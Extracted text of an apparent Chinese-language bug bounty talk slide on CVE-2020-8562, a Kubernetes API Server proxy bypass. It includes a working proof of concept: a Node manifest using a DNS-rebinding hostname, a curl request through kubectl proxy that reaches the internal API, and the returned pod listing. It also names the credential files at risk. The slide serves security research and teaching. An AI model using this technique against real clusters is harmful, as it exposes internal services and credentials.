 Thx QiQi, from https://github.com/neargle/slidefiles
光芒
BugBounty案例详解 (2021年1月~8月)
> CVE-2020-8562: Bypass of Kubernetes API Server proxy
YAML
Cloud VPC
Control Plane
Components
Other Users
& 云厂商支撑集群
& 企业内网
kubectl
~/.kube/config
&
~/.docker/config.json
~/.kube/ca.crt
~/.kube/ca.key
...
SSRF
Control Plane
Components
Current Users
kind: Node
apiVersion: v1
metadata:
name: cve-2020-8562-node
status:
addresses:
- address: 223.5.5.5-127.0.0.1-13-rr.rebinding.dns
type: Hostname
- address: 223.5.5.5-127.0.0.1-13-rr.rebinding.dns
type: InternalIP
> curl -is
http://kubectl_proxy:8001/api/v1/nodes/cve-2020-8562-node:8080/proxy/api/v1/pods
HTTP/1.1 200 OK
Content-Type: application/json
X-Kubernetes-Pf-Flowschema-Uid: 9b8396de-3c03-4356-9415-ee78151219b9
Transfer-Encoding: chunked
{
"kind": "PodList",
"apiVersion": "v1",
"metadata": {
"resourceVersion": "6012380"